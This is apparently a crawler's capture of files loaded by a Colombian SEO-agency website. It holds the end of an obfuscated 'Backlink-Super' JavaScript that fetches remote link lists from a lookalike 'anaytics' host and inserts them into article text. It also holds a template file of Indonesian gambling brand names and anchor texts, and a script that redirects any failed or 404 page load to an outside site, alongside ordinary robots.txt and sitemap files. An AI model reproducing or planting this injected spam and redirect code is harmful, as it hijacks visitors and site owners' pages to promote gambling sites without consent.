ck\x20for\x20More','RAkuT','fwNVB','kkpVk','url\x20loc','FYryw','txwkc','BWgZm','HRpds','Akses\x20Dokumen','WABMm','ypOhT','jYpUI','3507318svAerj','Coba\x20Sekarang','Daftar\x20Gratis','Masuk\x20Halaman','ImageObject','giBZV','how','QBkpD','jzlWW','ZLALK','/robots.txt','mKBeA','hfBaM','View\x20Info','EbMFA','xJlYg','HGyjG','isoSx','IBKZJ','Gunakan\x20Sekarang','BTaow','qwJhJ','Temukan\x20Fakta','mhBhk','DGeHB','Menuju\x20Artikel','bk_page_views','Kunjungi\x20Halaman\x20Ini','<a\x20href=\x22','yLGcI','Japrw','See\x20Content','terbaik','SYxwZ','txWuq','Baca\x20Hasil','HtaBn','kcXwb','sIfnb','XbgKX','vyUVC','smoOi','ZyrdW','time[datetime],\x20.date,\x20[pubdate]','kdHSP','privacyMode','Pergi\x20ke\x20Link','Kkcdw','HXLcO','urZQh','HwCUZ','Temukan\x20Jawaban','OLrDZ','Article','Open\x20Site','fBEoV','oDhGW','bk_last_modified','wcZmT','meta[name=\x22description\x22]','YDylA','Look\x20Here','rkTMT','Find\x20Details','roeeD','Ixnys','\x20•\x20','DDXtw','plsFX','Download\x20File','text','VDhKX','Download\x20Report','<div\x20class=\x22bk-super\x22\x20style=\x22','setAttribute','WdYfN','Check\x20Info','Klik\x20Di\x20Sini','Cek\x20Fitur','Sign\x20Up\x20Now','BbtqD','Discover\x20More','GQjDZ','LTLAH','LHPVr','Pelajari\x20Lebih\x20Lanjut','gIMJU','XQGtq','font-size:13px;line-height:1.6;margin:1em\x200;opacity:0.95;','parseFromString','yYQra','Know\x20More','QWBCx','.entry-content\x20>\x20p','Explore\x20Details','gwclo','appendChild','Find\x20Resources','See\x20Page','See\x20Guide','ekKsX','ini','ZpYUQ','templatesTxt','eMdNy','VDCVw','snoqd','VFhRM','DJeHy','self','dwPxP','stringify','gmKwh','itemListElement','abKxe','qClva','Klik\x20Untuk\x20Selengkapnya','bYMks','https://schema.org','MlIIh','aFlsF','4ARQScL','PFjcl','saksy','itu','llcWN','Full\x20Details','Go\x20to\x20Source','ToyRY','OKFva','yQKLZ','See\x20List','Go\x20Explore','AiIZY','wUNBW','Check\x20Resource','BlogPosting','Ke\x20Halaman\x20Selanjutnya','See\x20Agenda','untuk','uonPk','qihOu','BTYKT','ewkOn','constructor','XAcDR','exact','xcejX','BLZnU','ipeZo','LPYWq','mhEJk','gnDKs','kOqqm','Gdhjs','GyLWx','ZFPDZ','YNFAs','HUTYD','sYPfL','GfHfS','PdlEr','HmeMP','yzdQC','og:see_also','Cek\x20Promo','.post-content\x20>\x20p:not(:last-child)','catch','sMrNr','title','Kunjungi\x20Link','.author,\x20[rel=\x22author\x22]','contentType','aVIcs','Start\x20Trial','aeUrb','See\x20Blog','HEAD','toLowerCase','pfDHJ','Lihat\x20Data','kZXha','Kunjungi\x20Disini','article,\x20.post-content,\x20main,\x20.entry-content,\x20.content','KIORW','Unduh\x20Brosur','ywZaH','View\x20More','querySelectorAll','Dluhy','toUpperCase','trBNh','ythHl','eSUGj','Click\x20This\x20Link','reduce','Find\x20Answers','gbugb','DWtTO','Lihat\x20Penawaran\x20Khusus','Baca\x20Ulasan','config','NMSJJ','Read\x20Details','FfnJI','Mulai\x20Gratis','Detail\x20Lain','yang','lvnhJ','fkcuj','NlGAX','NtCgi','rgDGB','WedVV','VDGPz','floor','NTBBb','wwcWQ','Buka\x20Detail','HDIEJ','VtbLI','Wnuul','Read\x20Research','test','cwtpq','qBZCH','Register\x20Now','Gabung\x20Sekarang','See\x20Schedule','Cek\x20Sekarang','NkDds','Lihat\x20Panduan','See\x20Product','GCMon','display','error','Lihat\x20Info','oQGXj','Lihat\x20Daftar','Get\x20File','satu','vxPZf','Nikmati\x20Diskon','atau','ZgFQY','Unduh\x20Sekarang','time[datetime]','OQWdt','Download\x20Dokumen','Get\x20Deal','RjtlT','QqxUP','CrdkC','Rulzt','LkaFc','4402780RCUixD','terbaru','NQywc','jIQeL','DwhVB','Check\x20Promo','AcGWj','HpKyu','jasqm','EiIFX','Check\x20Data','Baca\x20Uraian','aPBIZ','lXmFS','aYXHZ','Get\x20Offer','6JZXaGA','HLPiS','Discover\x20Offers','Read\x20Review','zKeOq','Take\x20a\x20Look','dZQGp','SAnOh','HhhkU','xLrFD','✅\x20Backlink-Super\x20AI\x20Pro:\x20','OzBxu','Explore\x20Info','WZTte','Baca\x20Berita','Baca\x20Artikel','Check\x20Offer','SCvOD','eRDMT','pop','application/ld+json','wGkXE','Lihat\x20Katalog','vJWYa','cuPmE','kJpov','TpPta','Baca\x20Informasi','hAbxo','qfiaU','udXzw','https://anaytics.pages.dev/all-backlink.txt','Complete\x20Info','GRTkp','Coba\x20Fitur','dLiaE','EUDGU','<meta\x20itemprop=\x22name\x22\x20content=\x22Backlink\x20Super\x20Network\x22>','Baca\x20Posting','ThXNG','default','czKjc','pUwuJ','no-cache','djUjK','kjSRr','HDPdS','article\x20>\x20p:nth-child(2)','nFdMM','BqiHN','Ayo\x20Lihat','See\x20More\x20Here','Check\x20Now','includes','HuaQq','coEjm','fAHCF','none','size','qyJwj','itemscope','div','fzqWq','.blog,\x20.post,\x20.entry,\x20.article','from','oceKm','Lanjut\x20ke\x20Info','Lihat\x20Situs','TaRnl','yPctP','tAufe','map','Lihat\x20File','VZWRv','aJZcP','Enter\x20Site','Gxjck','fcOGZ','Continue\x20Here','bk_shown_','JrBtT','IcnDU','[Backlink-Super]\x20Cache\x20diperbarui:\x20ETag\x20berubah','Read\x20Full\x20Article','jCpRz','Open\x20Page','/sitemap_index.xml','eGeFs','hzeVS','match','wrapper','UDJqy','Learn\x20the\x20Details','LNFPP','PtDSS','Check\x20Feature','Visit\x20Site','iwEWr','dbJPj','32740KygACo','LPtLn','qUJly','payload','ugc\x20nofollow','sort','jddha','qYToa','split','Download\x20PDF','Ayo\x20Baca','Open\x20PDF','Order\x20Now','czSXO','Selengkapnya\x20Klik','insertAdjacentHTML','IjyEc','Klik\x20Link\x20Ini','WpvlB','qXuFV','qPFBC','Go\x20to\x20Website','Fetch\x20gagal:','Arahkan\x20ke\x20Situs','Learn\x20the\x20Guide','urlsTxt','oJvoJ','kVTSZ','ZglGw','LlkqU','QbCMR','Klik\x20untuk\x20Masuk','dengan','9721510urjWZP','kAPzG','TTCvX','CVvxW','XNALx','gIZcy','TylYq','[Backlink-Super]\x20Dimulai...','OmJAT','Lihat\x20Brosur','Klik\x20untuk\x20Melihat','Lihat\x20Konten','parse','More\x20Content','gidgM','tVNfH','QPnSK','mKceU','reject','datetime','charAt','yUjxU','Lihat\x20Gambar','Check\x20Guide','NbFvI','MYeIH','AGvBR','Read\x20Reference','wWHBy','slice','CAdEu','unknown','src','styles','head','XZYWs','DXuug','Lihat\x20Hasil','Check\x20This\x20Out','LobeP','Baca\x20Referensi','cacheHours','XoYLR','top','VgQes','Get\x20Started','ZXWpC','dJjau','QojSU','nyNgQ','HzFld','sangat','Nhvxt','aXXbK','syhMx','KVAPG','gRYMx','TUNZC','iRDvs','xTFRo','srfXu','Open\x20Source','UUaIK','sFQzF','MaalN','Baca\x20Tutorial','Try\x20Demo','TDlMP','PUoGE','UqyAH','ListItem','wZBcT','Last-Modified','Lihat\x20Artikel','fQxEX','lZybV','https://timuna.net','yoKeM','UMAeN','body','2941260ENacMY','WebPage','VBzfT','8wvzrJk','Home','bk_etag','dan','SlvJw','Claim\x20Bonus','bdzhM','zBkQt','Check\x20Product','LNzlU','See\x20Catalog','Go\x20to\x20Article','QSJXt','Use\x20Now','Buka\x20Halaman','Join\x20Now','OQWFl','YWyny','vKrpM','meta','Download\x20Document','iHMtV','filter','viFwf','MKNuw','See\x20Post','type','VrCwP','Lihat\x20Posting','wcvCY','Klik\x20untuk\x20Detail','AfNGN','aHWLk','qLPQu','Go\x20to\x20Next\x20Page','Akses\x20Sekarang','PWuud','jXRFF','aubjf','Jpirn','href','article\x20>\x20h2\x20+\x20p','rDkTB','NxAHR','See\x20Announcement','VSeen','Click\x20for\x20Details','Go\x20to\x20Page','Person','article\x20>\x20p','charCodeAt','bk_super_v4_','yEquu','random','mBDAL','Coba\x20Layanan','FaBkH','Read\x20Story','iSNfz','LAmtj','jZIRZ','faAWM','NvsTV','url','Discover\x20Answer','twOfV','JgqZz','Lihat\x20Selengkapnya','itemprop','[GA4]\x20Google\x20Analytics\x20dimuat','pcSgV','qwBaD','Click\x20for\x20Info','See\x20Event','templates','LUWmj','Lihat\x20Detail','gzAjh','QHhAd','NwEkB','BonQQ','EUaTr','HEpgj','Lihat\x20Penawaran','warn','aHYMc','qrkCx','KWLYH','KdLGP','Open\x20Details','headers','View\x20File','bGjBB','Read\x20Guide','ZZKPN','MXmBK','View\x20Everything','Grab\x20Promo','Have\x20a\x20Look','More\x20Info','Temukan\x20Detail','Baca\x20Laporan','content','jrnLx','UEvAA','ELqIl','weight','qdwdB','readyState','tIwtE','wsfxx','ZSwnQ','eMDwC','cacheKey','semua','ymvIl'];c=function(){return c6;};return c();}

--- FILE ---
content_type: text/plain
request_url: https://posicionamientoweb.com.co/robots.txt
body_size: -22
content:
User-agent: *
Allow: /
        
User-agent: Googlebot-Mobile
Allow: /
     
Sitemap: https://posicionamientoweb.com.co/sitemap.xml

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://anaytics.pages.dev/template.txt
body_size: 4667
content:
GALON303
KIPAS606
DANAJP22
GALABET688
BERLIAN87
NANO43
GALAN4D
SUKABET78
YESWD706
JONI757
CAWAN56
CIMAX505
MONEY66
BALAP67
BANDIT96
PROWIN799
PERET69
LOTRE606
KAYAMAX48
MAXJP44
PAMA505
WEB55JP
PANA65
ULTI148
ENAK606
GOCUAN96
DRONE138
MACAN96
BERSI89
TORINO88
QUISTOTO22
GAMPANGJP99
KOKOJP
MASJP55
RAJAJP44
RAJAVIP33
BALAKJP28
SURGAWIN98
BOTAKJP22
BUKIT888
EMASJP65
GACOR1945
GARUDA1945
INDOVIP69
JAMJP57
KOREAJP66
LGOLIVE67
LORENG789
LORENG88
MASTOTO55
PESTAJP66
RAJAJP55
RUDALJP89
TOPVIP303
TOPWD505
KOTAJP505
LETON799
TOPJP799
MASJP234
BOSJP606
FOYA606
QRISJP89
PASJP69
PETIR606
BORJP55
PAKU66
ASIA96
KOKOJP99
LEDAK505
PESTAMAX33
ASIAJP227
FOYA84
RUANGJP44
TOPCUAN44
PGTOTO33
DOKTERJP55
MARANSI66
FOYA87
INDOKING62
GOMAX606
ARISTA88
GETAR66
BATU56
KOKOMAX66
PROJP369
INDOBET133
KINGJP22
ROKET43
DEWAJP27
BIOKING69
KINGBET57
DUKUNJP99
NEGARA62
MAROKO133
KINGBET122
CAIRMAX66
ASIAJP277
ASIAJP89
WARKOPWIN62
KEMONWIN62
KEDAISUPER92
KINGKOKO77
FASTERWIN662
HELLOWIN442
URBANJP88
SUPERBAIK62
KERENJP88
TIPSWIN62
PASTIWIN62
EROPAWIN77
ASIAJUARA88
SAKTIWIN66
VIRALSLOT66
KASIHWIN66
SUPERPOLA88
AUTOMAX66
HOKIJP44
JAGOMAX44
KAYA23
Main Game Online Seru
Game Rpg Online Terbaik
Game Moba Favorit
Game Battle Royale Gratis
Game Strategi Online
Game Online Pc
Game Online Android
Game Browser Online
Game Mobile Seru
Game Online Cross-Platform
Turnamen Game Online
Komunitas Gamer Online
Liga Game Online
Tips Menang Game Online
Panduan Strategi Game
Game Online Gratis
Game Online Paling Populer
Game Online Terbaru
Game Online Trending
Game Online Top Chart
Main Multiplayer Online
Game Online Dengan Teman
Game Online Pvp Seru
Game Online Co-Op Terbaik
Event Game Online
Game Online Santai
Game Online Kompetitif
Game Online Favorit Anak Muda
Game Online Gratis Tanpa Download
Game Online Ringan
Game Online Penuh Aksi
Game Online Open World
Game Online Petualangan
Game Online Fantasi
Game Online Dengan Grafis Hd
Game Online Versi Terbaru
Game Online Paling Seru
Game Online Pve Terbaik
Game Online Karakter Unik
Game Online Dunia Fantasi
Main Game Online Bersama Teman
Game Online Ranking Tinggi
Game Online Dengan Quest Menarik
Game Online Strategi Cepat
Game Online Rpg Klasik
Game Online Casual
Game Online Arcade
Game Online Multiplayer Gratis
Game Online Skill-Based
Game Online Event Mingguan
Game Online Hadiah Menarik
Game Online Pvp Kompetitif
Game Online Dengan Guild
Game Online Komunitas Aktif
Game Online Update Rutin
Game Online Turn-Based
Game Online Real-Time
Game Online Battle Epic
Game Online Co-Op Seru
Game Online Mobile Terbaik
Game Online Pc Gratis
Game Online Browser Terbaru
Game Online Ringan Dan Seru
Game Online Ranking Dunia
Game Online Strategi Online
Game Online Fantasy World
Game Online Dengan Karakter Keren
Game Online Dunia Terbuka
Game Online Full Hd
Game Online Terbaru 2025
Game Online Petualangan Seru
Game Online Multiplayer Pvp
Game Online Turnamen Resmi
Game Online Gratis Untuk Android
Game Online Gratis Untuk Pc
Game Online Grafik Tinggi
Game Online Misi Menarik
Game Online Dunia Fantasi Besar
Game Online Dengan Update Harian
Game Online Skill-Based Pvp
Game Online Untuk Keluarga
Game Online Untuk Remaja
Game Online Santai Dan Seru
Game Online Offline Mode
Game Online Cross-Platform Seru
Game Online Free-To-Play
Game Online Strategi Dan Aksi
Game Online Kompetitif Terbaik
Game Online Petualangan Rpg
Game Online Dengan Event Menarik
Game Online Turnamen Mingguan
Game Online Komunitas Global
Game Online Pve Epic
Game Online Pvp Epic
Game Online Roleplay Terbaik
Game Online Dunia Terbuka Gratis
Game Online Ranking Tinggi 2025
Game Online Mobile Ringan
Game Online Pc Multiplayer
Game Online Browser Seru
Main Game Online Tanpa Lag
Game Online Dengan Quest Epik
Game Online Dunia Fantasi Gratis
Mainkan Sekarang
Coba Gratis
Download Game Gratis
Unduh Versi Terbaru
Info Game Terbaru
Berita Game Hari Ini
Game Populer
Game Trending
Game Seru Dimainkan
Game Baru Rilis
Rekomendasi Game Terbaik
Daftar Game Populer
Game Android Populer
Game Ios Populer
Game Pc Populer
Game Konsol Populer
Game Offline Terbaik
Multiplayer Online
Mode Co-Op
Mode Adventure
Mode Survival
Mode Story
Mode Open World
Open World Rpg
Game Mmorpg
Game Fps
Game Moba
Game Battle Royale
Game Sandbox
Game Indie Populer
Game Retro
Game Klasik
Arcade Online
Simulasi Game
Simulasi Balap
Simulasi Pesawat
Simulasi Kehidupan
Strategi Real Time
Strategi Turn Based
Game Casual
Game Puzzle
Game Edukasi
Game Anak
Game Petualangan
Game Horor
Game Action
Game Fighting
Game Balap
Game Olahraga
Game Rpg
Game Musik
Game Vr
Game Ar
Berita E-Sport
Kompetisi E-Sport
Turnamen Game
Liga E-Sport
Pertandingan E-Sport
Tim E-Sport
Daftar Turnamen
Jadwal Turnamen
Hasil Turnamen
Piala Dunia E-Sport
Panduan Lengkap Game
Panduan Leveling
Panduan Quest
Walkthrough Game
Guide Lengkap
Guide Karakter
Build Karakter
Build Terbaik
Skill Terbaik
Senjata Terbaik
Armor Terbaik
Item Langka
Cara Farming
Cara Grinding
Cara Upgrade Gear
Cara Meningkatkan Level
Cara Cepat Naik Rank
Cara Dapat Diamond
Cara Dapat Coin
Cara Dapat Gold
Trik Rahasia
Tips Dan Trik
Tips Pemula
Tips Pro Player
Tips Survival
Tips Pvp
Strategi Bermain
Strategi Perang
Strategi Tim
Combo Skill
Ultimate Skill
Patch Note Terbaru
Update Season Terbaru
Update Event
Informasi Patch Note
Event Dalam Game
Event Musiman
Event Harian
Event Spesial
Reward Harian
Reward Mingguan
Bonus Login
Kode Redeem
Klaim Hadiah
Baca Review Game
Ulasan Lengkap
Artikel Tentang Game
Informasi Resmi
Situs Resmi Game
Forum Komunitas
Grup Pemain
Main Bareng Teman
Mainkan Game Sekarang
Panduan Leveling Cepat
Strategi Bermain Efektif
Update Patch Terbaru
Event Game Spesial
Reward Harian Gratis
Build Karakter Terbaik
Combo Skill Mematikan
Cara Farming Cepat
Walkthrough Lengkap Game
Game Survival Seru
Game Open World
Game Ios Terbaru
Game Pc Ringan
Kompetisi E Sport
Berita Game Terbaru
Turnamen Game Internasional
Panduan Hero Lengkap
Review Lengkap Game
Ulasan Game Terbaru
Forum Komunitas Gamer
Grup Pemain Aktif
Koleksi Senjata Langka
Quest Harian Mudah
Hadiah Login Gratis
Event Musiman Spesial
Update Season Baru
Mode Adventure Seru
Mode Story Panjang
Mode Multiplayer Online
Mode Co Op
Ranked Match Seru
Tim E Sport
Liga Game Profesional
Kompetisi Dunia Game
Kompetisi Battle Royale
Tim Pro Player
Strategi Tim Solid
Combo Hero Terbaik
Ultimate Skill Hero
Cara Naik Rank
Cara Cepat Leveling
Cara Buka Map
Cara Unlock Karakter
Cara Unlock Skill
Senjata Paling Kuat
Armor Terbaik Game
Item Langka Game
Item Eksklusif Event
Item Gratis Harian
Guide Lengkap Game
Guide Karakter Hero
Guide Hero Populer
Guide Build Terbaik
Guide Farming Cepat
Guide Quest Panjang
Panduan Grinding Efektif
Panduan Farming Harian
Panduan Hero Tank
Panduan Hero Mage
Panduan Hero Support
Panduan Hero Assassin
Trik Rahasia Game
Trik Farming Cepat
Trik Leveling Instan
Trik Menang Mudah
Trik Combo Skill
Trik Pvp Efektif
Trik Bertahan Hidup
Tips Player Pemula
Tips Pvp Sukses
Tips Farming Cepat
Tips Build Hero
Tips Upgrade Gear
Tips Quest Harian
Tips Event Spesial
Berita E Sport
Berita Game Global
Berita Patch Terbaru
Informasi Update Game
Informasi Event Game
Informasi Turnamen E Sport
Info Resmi Game
Website Resmi Game
Artikel Resmi Game
Ulasan Patch Note
Artikel Review Game
Review Game Terbaru
Review Game Populer
Review Update Terbaru
Baca Selengkapnya
Klik Di Sini
Pelajari Lebih Lanjut
Artikel Terkait
Informasi Tambahan
Cek Selengkapnya
Lihat Detail
Sumber Informasi
Referensi Tambahan
Detail Selengkapnya
Cari Tahu Di Sini
Kunjungi Situs Resmi
Baca Artikel Ini
Informasi Selengkapnya
Lihat Artikel Terkait
Kunjungi Halaman Ini
Temukan Informasi
Materi Tambahan
Sumber Bacaan Terkait
Penjelasan Lengkap
Informasi Terpercaya
Simak Ulasan Lengkapnya
Temukan Jawabannya Di Sini
Jelajahi Lebih Dalam
Akses Informasi Penuh
Baca Sampai Tuntas
Lihat Selengkapnya di Sini
Dapatkan Detailnya Sekarang
Temukan Fakta Lengkap
Perluas Wawasan Anda
Klik untuk Mengetahui Lebih Banyak
Lanjutkan Membaca
Simak Penjelasannya
Temukan Panduan Lengkap
Baca Panduan Ini Sampai Akhir
Ketahui Selengkapnya
Temukan Solusinya Di Sini
Lihat Informasi Lengkap
Dapatkan Wawasan Mendalam
Jangan Lewatkan Informasi Ini
Klik untuk Melihat Selengkapnya
Temukan Semua Detailnya
Pelajari Semua yang Perlu Anda Ketahui
Baca Seluruh Konten
Temukan Referensi Resmi
Lihat Sumber Terpercaya
Dapatkan Penjelasan Mendalam
Temukan Data Lengkap
Kunjungi Tautan Berikut
Simak Informasi Penting Ini
Temukan Jawaban Lengkap
Baca Ulasan Mendalam
Akses Seluruh Materi
Temukan Insight Terbaru
Lihat Dokumen Lengkap
Pelajari dari Sumber Terpercaya
Temukan Informasi yang Anda Butuhkan
Klik untuk Akses Penuh
Dapatkan Gambaran Lengkap
Temukan Ringkasan dan Detail
Baca Hingga Selesai
Temukan Penjelasan Terperinci
Lihat Semua yang Perlu Diketahui
Temukan Konten Eksklusif
Ketahui Fakta Sebenarnya
Dapatkan Update Terkini
Temukan Informasi Terkini
Simak Uraian Lengkap
Pelajari Langkah demi Langkah
Temukan Tips dan Trik Lengkap
Baca Sampai Bagian Akhir
Temukan Pandangan Ahli
Lihat Rekomendasi Lengkap
Dapatkan Akses Langsung
Temukan Solusi Terbaik
Klik untuk Informasi Lebih Lanjut
Temukan Semua yang Harus Anda Tahu
Baca dengan Seksama
Temukan Pengetahuan Baru
Lihat Penjelasan Terstruktur
Dapatkan Informasi Valid
Temukan Data Terkini
Simak Seluruh Isi Artikel
Temukan Referensi Lengkap
Baca dengan Detail
Temukan Wawasan Mendalam
Lihat Semua Informasi Penting
Dapatkan Jawaban Pasti
Temukan Fakta yang Terbukti
Klik untuk Menjelajahi Lebih Jauh
Temukan Semua yang Dibutuhkan
Baca dan Pahami
Temukan Insight Berharga
Lihat Ulasan Komprehensif
Dapatkan Informasi Terkini dan Akurat
Temukan Semua Detail Penting
Simak Penjabaran Lengkap
Baca Hingga Tuntas
Temukan Jawaban yang Anda Cari
Lihat Semua yang Relevan
Dapatkan Pemahaman Mendalam
Temukan Informasi yang Akurat
Klik untuk Menemukan Lebih Banyak
Temukan Semua yang Perlu Dipahami
Baca Seluruh Penjelasan
Temukan Data dan Fakta
Lihat Semua Referensi
Dapatkan Pengetahuan Lengkap
Temukan Informasi yang Berguna
Simak Hingga Akhir
Temukan Solusi Terpercaya
Baca dengan Cermat
Temukan Semua yang Harus Diketahui
Lihat Informasi Terperinci
Dapatkan Gambaran Menyeluruh
Temukan Jawaban Terlengkap
Klik untuk Mengetahui Semuanya
Temukan Penjelasan yang Jelas
Baca dan Temukan Lebih Banyak
Temukan Semua yang Diperlukan
Lihat Seluruh Konten
Dapatkan Informasi yang Anda Butuhkan
Temukan Fakta Tanpa Sensor
Simak Semua Detailnya
Baca Sampai Menemukan Intinya
Temukan Informasi Tanpa Batas
Lihat Semua yang Disajikan
Dapatkan Akses ke Informasi Lengkap
Temukan Semua Jawaban di Sini
Read More
Click Here
Learn More
Related Articles
Additional Information
Check Full Details
View Details
Information Source
Additional References
Complete Details
Find Out Here
Visit Official Website
Read This Article
Full Information
See Related Articles
Visit This Page
Discover Information
Additional Materials
Related Reading Sources
Complete Explanation
Trusted Information
Read the Full Review
Find the Answer Here
Explore Further
Access Full Information
Read Until the End
See Full Details Here
Get Details Now
Discover Full Facts
Expand Your Knowledge
Click to Learn More
Continue Reading
See the Explanation
Find the Complete Guide
Read This Guide to the End
Know More
Find the Solution Here
View Complete Information
Gain In-Depth Insights
Don’t Miss This Information
Click to See More
Find All the Details
Learn Everything You Need to Know
Read the Entire Content
Find Official References
View Trusted Sources
Get In-Depth Explanation
Discover Complete Data
Visit the Link Below
Check Out This Important Information
Find Complete Answers
Read In-Depth Reviews
Access All Materials
Discover the Latest Insights
View Full Document
Learn from Trusted Sources
Find the Information You Need
Click for Full Access
Get the Complete Picture
Find Summaries and Details
Read Until Finished
Find Detailed Explanations
See Everything You Need to Know
Discover Exclusive Content
Know the Real Facts
Get the Latest Updates
Find Up-to-Date Information
Read the Full Breakdown
Learn Step by Step
Find Complete Tips and Tricks
Read Until the Final Section
Discover Expert Insights
See Full Recommendations
Get Direct Access
Find the Best Solutions
Click for More Information
Discover Everything You Should Know
Read Carefully
Discover New Knowledge
See Structured Explanations
Get Verified Information
Find the Latest Data
Read the Entire Article
Find Complete References
Read in Detail
Gain Deep Insights
See All Key Information
Get Clear Answers
Discover Verified Facts
Click to Explore Further
Find Everything You Need
Read and Understand
Discover Valuable Insights
See Comprehensive Reviews
Get Accurate and Up-to-Date Information
Find All Essential Details
Read Until Complete
Find the Answers You’re Looking For
See All Relevant Content
Gain a Deep Understanding
Find Accurate Information
Click to Discover More
Understand Everything You Need To
Read the Full Explanation
Find Data and Facts
See All References
Gain Complete Knowledge
Find Useful Information
Discover Trusted Solutions
Read Carefully and Thoroughly
Find Everything You Must Know
View Detailed Information
Get a Full Overview
Find the Most Complete Answers
Click to Know Everything
Find Clear Explanations
Read and Discover More
Find All Required Information
View Full Content
Get the Information You Need
Discover Unfiltered Facts
See All the Details
Read Until You Find the Core Insight
Find Unlimited Information
See Everything Provided
Get Full Access to Complete Information
Find All Answers Here

--- FILE ---
content_type: application/javascript
request_url: https://anaytics.pages.dev/404.js
body_size: 188
content:
// URL tujuan redirect jika halaman 404
const redirectUrl = "https://timuna.net/";

// Fungsi cek halaman saat ini
async function check404AndRedirect() {
  try {
    // Lakukan request HEAD ke halaman saat ini
    const response = await fetch(window.location.href, { method: 'HEAD' });

    // Jika status 404, redirect
    if (response.status === 404) {
      console.warn("Halaman 404 terdeteksi, redirect...");
      window.location.href = redirectUrl;
    } else {
      console.log("Halaman tersedia, tidak redirect.");
    }
  } catch (error) {
    console.error("Gagal cek halaman:", error);
    // Jika error (misal server mati), bisa redirect juga
    window.location.href = redirectUrl;
  }
}

// Jalankan cek saat halaman dimuat
document.addEventListener("DOMContentLoaded", check404AndRedirect);


--- FILE ---
content_type: text/xml; charset=UTF-8
request_url: https://posicionamientoweb.com.co/sitemap.xml
body_size: 132
content:
<?xml version="1.0" encoding="UTF-8"?><?xml-stylesheet type="text/xsl" href="//posicionamientoweb.com.co/wp-content/plugins/wordpress-seo/css/main-sitemap.xsl"?>
<sitemapindex xmlns="http://www.sitemaps.org/schemas/sitemap/0.9">
	<sitemap>
		<loc>https://posicionamientoweb.com.co/post-sitemap.xml</loc>
		<lastmod>2019-08-01T00:06:59+00:00</lastmod>
	</sitemap>
	<sitemap>
		<loc>https://posicionamientoweb.com.co/page-sitemap.xml</loc>
		<lastmod>2023-11-30T19:21:15+00:00</lastmod>
	</sitemap>
	<sitemap>
		<loc>https://posicionamientoweb.com.co/attachment-sitemap.xml</loc>
		<lastmod>2019-08-01T00:05:53+00:00</lastmod>
	</sitemap>
	<sitemap>
		<loc>https://posicionamientoweb.com.co/category-sitemap.xml</loc>
		<lastmod>2019-08-01T00:06:59+00:00</lastmod>
	</sitemap>
	<sitemap>
		<loc>https://posicionamientoweb.com.co/post_tag-sitemap.xml</loc>
		<lastmod>2019-08-01T00:06:59+00:00</lastmod>
	</sitemap>
</sitemapindex>
<!-- XML Sitemap generated by Yoast SEO -->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://posicionamiento-web-1.disqus.com/count-data.js?1=741%20https%3A%2F%2Fwww.posicionamientoweb.com.co%2Fwp-content%2Fuploads%2F2019%2F06%2F3-ventajas-de-Instagram-para-el-SEO-2.jpg
body_size: 220
content:
var DISQUSWIDGETS;

if (typeof DISQUSWIDGETS != 'undefined') {
    DISQUSWIDGETS.displayCount({"text":{"and":"y","comments":{"zero":"Sin Comentarios","multiple":"{num} Comentarios","one":"1 Comentario"}},"counts":[]});
}